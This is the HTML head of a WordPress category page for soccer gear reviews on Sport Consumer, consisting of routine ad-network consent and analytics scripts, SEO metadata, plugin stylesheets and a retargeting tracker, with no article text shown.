

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sportconsumer.com/category/team-sports/soccer/
body_size: 54740
content:
<!DOCTYPE html><html lang="en-US"><head><meta charset="UTF-8"/>
<script>var __ezHttpConsent={setByCat:function(src,tagType,attributes,category,force,customSetScriptFn=null){var setScript=function(){if(force||window.ezTcfConsent[category]){if(typeof customSetScriptFn==='function'){customSetScriptFn();}else{var scriptElement=document.createElement(tagType);scriptElement.src=src;attributes.forEach(function(attr){for(var key in attr){if(attr.hasOwnProperty(key)){scriptElement.setAttribute(key,attr[key]);}}});var firstScript=document.getElementsByTagName(tagType)[0];firstScript.parentNode.insertBefore(scriptElement,firstScript);}}};if(force||(window.ezTcfConsent&&window.ezTcfConsent.loaded)){setScript();}else if(typeof getEzConsentData==="function"){getEzConsentData().then(function(ezTcfConsent){if(ezTcfConsent&&ezTcfConsent.loaded){setScript();}else{console.error("cannot get ez consent data");force=true;setScript();}});}else{force=true;setScript();console.error("getEzConsentData is not a function");}},};</script>
<script>var ezTcfConsent=window.ezTcfConsent?window.ezTcfConsent:{loaded:false,store_info:false,develop_and_improve_services:false,measure_ad_performance:false,measure_content_performance:false,select_basic_ads:false,create_ad_profile:false,select_personalized_ads:false,create_content_profile:false,select_personalized_content:false,understand_audiences:false,use_limited_data_to_select_content:false,};function getEzConsentData(){return new Promise(function(resolve){document.addEventListener("ezConsentEvent",function(event){var ezTcfConsent=event.detail.ezTcfConsent;resolve(ezTcfConsent);});});}</script>
<script>if(typeof _setEzCookies!=='function'){function _setEzCookies(ezConsentData){var cookies=window.ezCookieQueue;for(var i=0;i<cookies.length;i++){var cookie=cookies[i];if(ezConsentData&&ezConsentData.loaded&&ezConsentData[cookie.tcfCategory]){document.cookie=cookie.name+"="+cookie.value;}}}}
window.ezCookieQueue=window.ezCookieQueue||[];if(typeof addEzCookies!=='function'){function addEzCookies(arr){window.ezCookieQueue=[...window.ezCookieQueue,...arr];}}
addEzCookies([]);if(window.ezTcfConsent&&window.ezTcfConsent.loaded){_setEzCookies(window.ezTcfConsent);}else if(typeof getEzConsentData==="function"){getEzConsentData().then(function(ezTcfConsent){if(ezTcfConsent&&ezTcfConsent.loaded){_setEzCookies(window.ezTcfConsent);}else{console.error("cannot get ez consent data");_setEzCookies(window.ezTcfConsent);}});}else{console.error("getEzConsentData is not a function");_setEzCookies(window.ezTcfConsent);}</script>
<script data-ezscrex='false' data-cfasync='false' data-pagespeed-no-defer>var __ez=__ez||{};__ez.stms=Date.now();__ez.evt={};__ez.script={};__ez.ck=__ez.ck||{};__ez.template={};__ez.template.isOrig=true;window.__ezScriptHost="//www.ezojs.com";__ez.queue=__ez.queue||function(){var e=0,i=0,t=[],n=!1,o=[],r=[],s=!0,a=function(e,i,n,o,r,s,a){var l=arguments.length>7&&void 0!==arguments[7]?arguments[7]:window,d=this;this.name=e,this.funcName=i,this.parameters=null===n?null:w(n)?n:[n],this.isBlock=o,this.blockedBy=r,this.deleteWhenComplete=s,this.isError=!1,this.isComplete=!1,this.isInitialized=!1,this.proceedIfError=a,this.fWindow=l,this.isTimeDelay=!1,this.process=function(){f("... func = "+e),d.isInitialized=!0,d.isComplete=!0,f("... func.apply: "+e);var i=d.funcName.split("."),n=null,o=this.fWindow||window;i.length>3||(n=3===i.length?o[i[0]][i[1]][i[2]]:2===i.length?o[i[0]][i[1]]:o[d.funcName]),null!=n&&n.apply(null,this.parameters),!0===d.deleteWhenComplete&&delete t[e],!0===d.isBlock&&(f("----- F'D: "+d.name),m())}},l=function(e,i,t,n,o,r,s){var a=arguments.length>7&&void 0!==arguments[7]?arguments[7]:window,l=this;this.name=e,this.path=i,this.async=o,this.defer=r,this.isBlock=t,this.blockedBy=n,this.isInitialized=!1,this.isError=!1,this.isComplete=!1,this.proceedIfError=s,this.fWindow=a,this.isTimeDelay=!1,this.isPath=function(e){return"/"===e[0]&&"/"!==e[1]},this.getSrc=function(e){return void 0!==window.__ezScriptHost&&this.isPath(e)&&"banger.js"!==this.name?window.__ezScriptHost+e:e},this.process=function(){l.isInitialized=!0,f("... file = "+e);var i=this.fWindow?this.fWindow.document:document,t=i.createElement("script");t.src=this.getSrc(this.path),!0===o?t.async=!0:!0===r&&(t.defer=!0),t.onerror=function(){var e={url:window.location.href,name:l.name,path:l.path,user_agent:window.navigator.userAgent};"undefined"!=typeof _ezaq&&(e.pageview_id=_ezaq.page_view_id);var i=encodeURIComponent(JSON.stringify(e)),t=new XMLHttpRequest;t.open("GET","//g.ezoic.net/ezqlog?d="+i,!0),t.send(),f("----- ERR'D: "+l.name),l.isError=!0,!0===l.isBlock&&m()},t.onreadystatechange=t.onload=function(){var e=t.readyState;f("----- F'D: "+l.name),e&&!/loaded|complete/.test(e)||(l.isComplete=!0,!0===l.isBlock&&m())},i.getElementsByTagName("head")[0].appendChild(t)}},d=function(e,i){this.name=e,this.path="",this.async=!1,this.defer=!1,this.isBlock=!1,this.blockedBy=[],this.isInitialized=!0,this.isError=!1,this.isComplete=i,this.proceedIfError=!1,this.isTimeDelay=!1,this.process=function(){}};function c(e,i,n,s,a,d,c,u,f){var m=new l(e,i,n,s,a,d,c,f);!0===u?o[e]=m:r[e]=m,t[e]=m,h(m)}function h(e){!0!==u(e)&&0!=s&&e.process()}function u(e){if(!0===e.isTimeDelay&&!1===n)return f(e.name+" blocked = TIME DELAY!"),!0;if(w(e.blockedBy))for(var i=0;i<e.blockedBy.length;i++){var o=e.blockedBy[i];if(!1===t.hasOwnProperty(o))return f(e.name+" blocked = "+o),!0;if(!0===e.proceedIfError&&!0===t[o].isError)return!1;if(!1===t[o].isComplete)return f(e.name+" blocked = "+o),!0}return!1}function f(e){var i=window.location.href,t=new RegExp("[?&]ezq=([^&#]*)","i").exec(i);"1"===(t?t[1]:null)&&console.debug(e)}function m(){++e>200||(f("let's go"),p(o),p(r))}function p(e){for(var i in e)if(!1!==e.hasOwnProperty(i)){var t=e[i];!0===t.isComplete||u(t)||!0===t.isInitialized||!0===t.isError?!0===t.isError?f(t.name+": error"):!0===t.isComplete?f(t.name+": complete already"):!0===t.isInitialized&&f(t.name+": initialized already"):t.process()}}function w(e){return"[object Array]"==Object.prototype.toString.call(e)}return window.addEventListener("load",(function(){setTimeout((function(){n=!0,f("TDELAY -----"),m()}),5e3)}),!1),{addFile:c,addFileOnce:function(e,i,n,o,r,s,a,l,d){t[e]||c(e,i,n,o,r,s,a,l,d)},addDelayFile:function(e,i){var n=new l(e,i,!1,[],!1,!1,!0);n.isTimeDelay=!0,f(e+" ...  FILE! TDELAY"),r[e]=n,t[e]=n,h(n)},addFunc:function(e,n,s,l,d,c,u,f,m,p){!0===c&&(e=e+"_"+i++);var w=new a(e,n,s,l,d,u,f,p);!0===m?o[e]=w:r[e]=w,t[e]=w,h(w)},addDelayFunc:function(e,i,n){var o=new a(e,i,n,!1,[],!0,!0);o.isTimeDelay=!0,f(e+" ...  FUNCTION! TDELAY"),r[e]=o,t[e]=o,h(o)},items:t,processAll:m,setallowLoad:function(e){s=e},markLoaded:function(e){if(e&&0!==e.length){if(e in t){var i=t[e];!0===i.isComplete?f(i.name+" "+e+": error loaded duplicate"):(i.isComplete=!0,i.isInitialized=!0)}else t[e]=new d(e,!0);f("markLoaded dummyfile: "+t[e].name)}},logWhatsBlocked:function(){for(var e in t)!1!==t.hasOwnProperty(e)&&u(t[e])}}}();__ez.evt.add=function(e,t,n){e.addEventListener?e.addEventListener(t,n,!1):e.attachEvent?e.attachEvent("on"+t,n):e["on"+t]=n()},__ez.evt.remove=function(e,t,n){e.removeEventListener?e.removeEventListener(t,n,!1):e.detachEvent?e.detachEvent("on"+t,n):delete e["on"+t]};__ez.script.add=function(e){var t=document.createElement("script");t.src=e,t.async=!0,t.type="text/javascript",document.getElementsByTagName("head")[0].appendChild(t)};__ez.dot=__ez.dot||{};__ez.queue.addFileOnce('/detroitchicago/boise.js', '//go.ezodn.com/detroitchicago/boise.js?gcb=195-0&cb=5', true, [], true, false, true, false);__ez.queue.addFileOnce('/parsonsmaize/abilene.js', '//go.ezodn.com/parsonsmaize/abilene.js?gcb=195-0&cb=e80eca0cdb', true, [], true, false, true, false);__ez.queue.addFileOnce('/parsonsmaize/mulvane.js', '//go.ezodn.com/parsonsmaize/mulvane.js?gcb=195-0&cb=e75e48eec0', true, ['/parsonsmaize/abilene.js'], true, false, true, false);__ez.queue.addFileOnce('/detroitchicago/birmingham.js', '//go.ezodn.com/detroitchicago/birmingham.js?gcb=195-0&cb=539c47377c', true, ['/parsonsmaize/abilene.js'], true, false, true, false);</script>
<script data-ezscrex="false" type="text/javascript" data-cfasync="false">window._ezaq = Object.assign({"ad_cache_level":0,"adpicker_placement_cnt":0,"ai_placeholder_cache_level":0,"ai_placeholder_placement_cnt":-1,"article_category":"Soccer","author":"Pete","domain":"sportconsumer.com","domain_id":64277,"ezcache_level":0,"ezcache_skip_code":0,"has_bad_image":0,"has_bad_words":0,"is_sitespeed":0,"lt_cache_level":0,"publish_date":"2021-12-01","response_size":171265,"response_size_orig":165403,"response_time_orig":0,"template_id":120,"url":"https://sportconsumer.com/category/team-sports/soccer/","word_count":0,"worst_bad_word_level":0}, typeof window._ezaq !== "undefined" ? window._ezaq : {});__ez.queue.markLoaded('ezaqBaseReady');</script>
<script type='text/javascript' data-ezscrex='false' data-cfasync='false'>
window.ezAnalyticsStatic = true;
window._ez_send_requests_through_ezoic = true;window.ezWp = true;
function analyticsAddScript(script) {
	var ezDynamic = document.createElement('script');
	ezDynamic.type = 'text/javascript';
	ezDynamic.innerHTML = script;
	document.head.appendChild(ezDynamic);
}
function getCookiesWithPrefix() {
    var allCookies = document.cookie.split(';');
    var cookiesWithPrefix = {};

    for (var i = 0; i < allCookies.length; i++) {
        var cookie = allCookies[i].trim();

        for (var j = 0; j < arguments.length; j++) {
            var prefix = arguments[j];
            if (cookie.indexOf(prefix) === 0) {
                var cookieParts = cookie.split('=');
                var cookieName = cookieParts[0];
                var cookieValue = cookieParts.slice(1).join('=');
                cookiesWithPrefix[cookieName] = decodeURIComponent(cookieValue);
                break; // Once matched, no need to check other prefixes
            }
        }
    }

    return cookiesWithPrefix;
}
function productAnalytics() {
	var d = {"dhh":"//go.ezodn.com","pr":[6],"omd5":"1390faa9ddd12403d7cec832c5dca88d","nar":"risk score"};
	d.u = _ezaq.url;
	d.p = _ezaq.page_view_id;
	d.v = _ezaq.visit_uuid;
	d.ab = _ezaq.ab_test_id;
	d.e = JSON.stringify(_ezaq);
	d.ref = document.referrer;
	d.c = getCookiesWithPrefix('active_template', 'ez', 'lp_');
	if(typeof ez_utmParams !== 'undefined') {
		d.utm = ez_utmParams;
	}

	var dataText = JSON.stringify(d);
	var xhr = new XMLHttpRequest();
	xhr.open('POST','//g.ezoic.net/ezais/analytics?cb=1', true);
	xhr.onload = function () {
		if (xhr.status!=200) {
            return;
		}

        if(document.readyState !== 'loading') {
            analyticsAddScript(xhr.response);
            return;
        }

        var eventFunc = function() {
            if(document.readyState === 'loading') {
                return;
            }
            document.removeEventListener('readystatechange', eventFunc, false);
            analyticsAddScript(xhr.response);
        };

        document.addEventListener('readystatechange', eventFunc, false);
	};
	xhr.setRequestHeader('Content-Type','text/plain');
	xhr.send(dataText);
}
__ez.queue.addFunc("productAnalytics", "productAnalytics", null, true, ['ezaqBaseReady'], false, false, false, true);
</script><base href="https://sportconsumer.com/category/team-sports/soccer/"/>
	
	
	<meta name="viewport" content="width=device-width, initial-scale=1"/>
		<link rel="shortcut icon" href="https://sportconsumer.com/wp-content/uploads/2016/11/favicon-32x32.png"/>
		<link rel="profile" href="https://gmpg.org/xfn/11"/>

	<meta name="robots" content="index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1"/>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v19.13 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Soccer Reviews | Sport Consumer | Best Source for Gear &amp; Advice</title>
	<meta name="description" content="Find all our latest articles and reviews on Soccer products! Check out Sport Consumer for the best advice and reviews for sporting gear!"/>
	<link rel="canonical" href="https://sportconsumer.com/category/team-sports/soccer/"/>
	<link rel="next" href="https://sportconsumer.com/category/team-sports/soccer/page/2/"/>
	<meta property="og:locale" content="en_US"/>
	<meta property="og:type" content="article"/>
	<meta property="og:title" content="Soccer Reviews | Sport Consumer | Best Source for Gear &amp; Advice"/>
	<meta property="og:description" content="Find all our latest articles and reviews on Soccer products! Check out Sport Consumer for the best advice and reviews for sporting gear!"/>
	<meta property="og:url" content="https://sportconsumer.com/category/team-sports/soccer/"/>
	<meta property="og:site_name" content="Sport Consumer"/>
	<meta name="twitter:card" content="summary_large_image"/>
	<meta name="twitter:site" content="@SportConsumer"/>
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://sportconsumer.com/category/team-sports/soccer/","url":"https://sportconsumer.com/category/team-sports/soccer/","name":"Soccer Reviews | Sport Consumer | Best Source for Gear & Advice","isPartOf":{"@id":"https://sportconsumer.com/#website"},"primaryImageOfPage":{"@id":"https://sportconsumer.com/category/team-sports/soccer/#primaryimage"},"image":{"@id":"https://sportconsumer.com/category/team-sports/soccer/#primaryimage"},"thumbnailUrl":"https://sportconsumer.com/wp-content/uploads/2021/02/soccer-gloves.jpg","description":"Find all our latest articles and reviews on Soccer products! Check out Sport Consumer for the best advice and reviews for sporting gear!","breadcrumb":{"@id":"https://sportconsumer.com/category/team-sports/soccer/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://sportconsumer.com/category/team-sports/soccer/#primaryimage","url":"https://sportconsumer.com/wp-content/uploads/2021/02/soccer-gloves.jpg","contentUrl":"https://sportconsumer.com/wp-content/uploads/2021/02/soccer-gloves.jpg","width":1200,"height":801},{"@type":"BreadcrumbList","@id":"https://sportconsumer.com/category/team-sports/soccer/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://sportconsumer.com/"},{"@type":"ListItem","position":2,"name":"Team Sports","item":"https://sportconsumer.com/category/team-sports/"},{"@type":"ListItem","position":3,"name":"Soccer"}]},{"@type":"WebSite","@id":"https://sportconsumer.com/#website","url":"https://sportconsumer.com/","name":"Sport Consumer","description":"Your Best Source for Gear &amp; Advice!","publisher":{"@id":"https://sportconsumer.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://sportconsumer.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://sportconsumer.com/#organization","name":"Sport Consumer","url":"https://sportconsumer.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://sportconsumer.com/#/schema/logo/image/","url":"https://sportconsumer.com/wp-content/uploads/2017/08/sportconsumer-logo-150px.jpg","contentUrl":"https://sportconsumer.com/wp-content/uploads/2017/08/sportconsumer-logo-150px.jpg","width":150,"height":150,"caption":"Sport Consumer"},"image":{"@id":"https://sportconsumer.com/#/schema/logo/image/"},"sameAs":["https://www.pinterest.com/sportconsumer/","https://www.youtube.com/channel/UCfdu7MkSIoVjoXsRt6AaeKQ","https://www.facebook.com/SportConsumer","https://twitter.com/SportConsumer"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="dns-prefetch" href="//fonts.googleapis.com"/>
		<!-- This site uses the Google Analytics by ExactMetrics plugin v8.11.1 - Using Analytics tracking - https://www.exactmetrics.com/ -->
		<!-- Note: ExactMetrics is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the ExactMetrics settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by ExactMetrics -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/sportconsumer.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id="wp-emoji-styles-inline-css" type="text/css">

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel="stylesheet" id="dashicons-css" href="https://sportconsumer.com/wp-includes/css/dashicons.min.css?ver=6.8.3" type="text/css" media="all"/>
<link rel="stylesheet" id="admin-bar-css" href="https://sportconsumer.com/wp-includes/css/admin-bar.min.css?ver=6.8.3" type="text/css" media="all"/>
<style id="admin-bar-inline-css" type="text/css">

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
</style>
<link rel="stylesheet" id="allow-webp-image-css" href="https://sportconsumer.com/wp-content/plugins/allow-webp-image/public/css/allow-webp-image-public.css?ver=1.0.1" type="text/css" media="all"/>
<link rel="stylesheet" id="wpautoterms_css-css" href="https://sportconsumer.com/wp-content/plugins/auto-terms-of-service-and-privacy-policy/css/wpautoterms.css?ver=6.8.3" type="text/css" media="all"/>
<link rel="stylesheet" id="contact-form-7-css" href="https://sportconsumer.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.6.4" type="text/css" media="all"/>
<link rel="stylesheet" id="rpt_front_style-css" href="https://sportconsumer.com/wp-content/plugins/related-posts-thumbnails/assets/css/front.css?ver=1.9.0" type="text/css" media="all"/>
<link rel="stylesheet" id="spbsm-stylesheet-css" href="https://sportconsumer.com/wp-content/plugins/superb-social-share-and-follow-buttons//assets/css/frontend.css?ver=1.1.2" type="text/css" media="all"/>
<link rel="stylesheet" id="spbsm-lato-font-css" href="https://fonts.googleapis.com/css?family=Lato%3A300%2C400%2C700&amp;display=swap&amp;ver=1.1.2" type="text/css" media="all"/>
<link rel="stylesheet" id="wpcf7-redirect-script-frontend-css" href="https://sportconsumer.com/wp-content/plugins/wpcf7-redirect/build/assets/frontend-script.css?ver=2c532d7e2be36f6af233" type="text/css" media="all"/>
<link rel="stylesheet" id="ez-toc-css" href="https://sportconsumer.com/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.41.1" type="text/css" media="all"/>
<style id="ez-toc-inline-css" type="text/css">
div#ez-toc-container p.ez-toc-title {font-size: 120%;}div#ez-toc-container p.ez-toc-title {font-weight: 500;}div#ez-toc-container ul li {font-size: 95%;}div#ez-toc-container nav ul ul li ul li {font-size: %!important;}
span.ez-toc-section{ scroll-margin-top: 30px;}
</style>
<link rel="stylesheet" id="defer-income-school-style-css" href="https://sportconsumer.com/wp-content/themes/acabado/css/main.css?ver=6.8.3" type="text/css" media="all"/>
<link rel="stylesheet" id="defer-style-min-width768-css" href="https://sportconsumer.com/wp-content/themes/acabado/css/min-width768.css?ver=6.8.3" type="text/css" media="(min-width: 768px)"/>
<link rel="stylesheet" id="defer-style-min-width960-css" href="https://sportconsumer.com/wp-content/themes/acabado/css/min-width960.css?ver=6.8.3" type="text/css" media="(min-width: 960px)"/>
<link rel="stylesheet" id="defer-style-min-width1200-css" href="https://sportconsumer.com/wp-content/themes/acabado/css/min-width1200.css?ver=6.8.3" type="text/css" media="(min-width: 1200px)"/>
<link rel="stylesheet" id="tablepress-default-css" href="https://sportconsumer.com/wp-content/tablepress-combined.min.css?ver=22" type="text/css" media="all"/>
<link rel="stylesheet" id="tablepress-responsive-tables-css" href="https://sportconsumer.com/wp-content/plugins/tablepress-responsive-tables/css/tablepress-responsive.min.css?ver=1.8" type="text/css" media="all"/>
<link rel="stylesheet" id="footer-credits-css" href="https://sportconsumer.com/wp-content/plugins/footer-putter/styles/footer-credits.css?ver=1.17" type="text/css" media="all"/>
<link rel="stylesheet" id="otw-shortcode-general_foundicons-css" href="https://sportconsumer.com/wp-content/plugins/buttons-shortcode-and-widget/include/otw_components/otw_shortcode/css/general_foundicons.css?ver=6.8.3" type="text/css" media="all"/>
<link rel="stylesheet" id="otw-shortcode-social_foundicons-css" href="https://sportconsumer.com/wp-content/plugins/buttons-shortcode-and-widget/include/otw_components/otw_shortcode/css/social_foundicons.css?ver=6.8.3" type="text/css" media="all"/>
<link rel="stylesheet" id="otw-shortcode-css" href="https://sportconsumer.com/wp-content/plugins/buttons-shortcode-and-widget/include/otw_components/otw_shortcode/css/otw_shortcode.css?ver=6.8.3" type="text/css" media="all"/>
<style id="custom-style-inline-css" type="text/css">
.search-wrapper #search-icon{background:url("https://sportconsumer.com/wp-content/themes/acabado/img/search-icon.png") center/cover no-repeat #fff;}.share-container .email-btn:before{background:url("https://sportconsumer.com/wp-content/themes/acabado/img/envelope.svg") center/cover no-repeat;}.share-container .print-btn:before{background:url("https://sportconsumer.com/wp-content/themes/acabado/img/print-icon.svg") center/cover no-repeat;}.externallinkimage{background-image:url("https://sportconsumer.com/wp-content/themes/acabado/img/extlink.png")}
	@media only screen and (min-width: 960px) {
   #main {
       max-width: calc(100% - 380px);
   }
   #secondary {
       min-width: 342px;
   }
}
@media only screen and (max-width: 359px) {
        .site-content{
    padding-left: 10px !important;
    padding-right: 10px !important;
}
    }
p {
    font-size: 1.2rem;
}
</style>
<script type="text/javascript" src="https://sportconsumer.com/wp-content/plugins/open-in-new-window-plugin/open_in_new_window_yes.js" id="oinw_vars-js"></script>
<script type="text/javascript" src="https://sportconsumer.com/wp-content/plugins/open-in-new-window-plugin/open_in_new_window.js" id="oinw_methods-js"></script>
<script type="text/javascript" id="ez-toc-scroll-scriptjs-js-after">
/* <![CDATA[ */
function ezTocScrollScriptJS() {
    document.querySelectorAll('.ez-toc-section').forEach(span => {
//        console.log(span.getAttribute('id'));
        span.setAttribute('ez-toc-data-id', '#' + decodeURI(span.getAttribute('id')));
	});
    document.querySelectorAll('a.ez-toc-link').forEach(anchor => {
        anchor.addEventListener('click', function (e) {
            e.preventDefault();
//            console.log('[id="' + this.getAttribute('href') + '"]');
//            console.log(document.getElementById('[id="' + this.getAttribute('href') + '"]'));
            
            document.querySelector('[ez-toc-data-id="' + decodeURI(this.getAttribute('href')) + '"]').scrollIntoView({
                behavior: 'smooth'
            });
        });
    });
};           
document.addEventListener('DOMContentLoaded', ezTocScrollScriptJS, false);
/* ]]> */
</script>
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
/* Add your CSS code here.

For example:
.example {
    color: red;
}

For brushing up on your CSS knowledge, check out http://www.w3schools.com/css/css_syntax.asp

End of comment */ 

.fbc.fbc-page {
    display: none;
}</style>
<!-- end Simple Custom CSS and JS -->
<!-- Repixel Code -->
<script>
  (function(w, d, s, id, src){
  w.Repixel = r = {
    init: function(id) {
      w.repixelId = id;
    }
  };
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)){ return; }
  js = d.createElement(s); 
  js.id = id;
  js.async = true;
  js.onload = function(){
      Repixel.init(w.repixelId);
  };
  js.src = src;
  fjs.parentNode.insertBefore(js, fjs);
  }(window, document, 'script', 'repixel', 
  'https://sdk.repixel.co/r.js'));
  Repixel.init('5d963a9ec19d610007d9ded7');
</script>
<!-- Repixel Code -->			<style>
			#related_posts_thumbnails li{
				border-right: 1px solid #dddddd;
				background-color: #ffffff			}
			#related_posts_thumbnails li:hover{
				background-color: #eeeeee;
			}
			.relpost_content{
				font-size:	12px;
				color: 		#333333;
			}
			.relpost-block-single{
				background-color: #ffffff;
				border-right: 1px solid  #dddddd;
				border-left: 1px solid  #dddddd;
				margin-right: -1px;
			}
			.relpost-block-single:hover{
				background-color: #eeeeee;
			}
		</style>

	<meta name="category" content="Soccer"/>
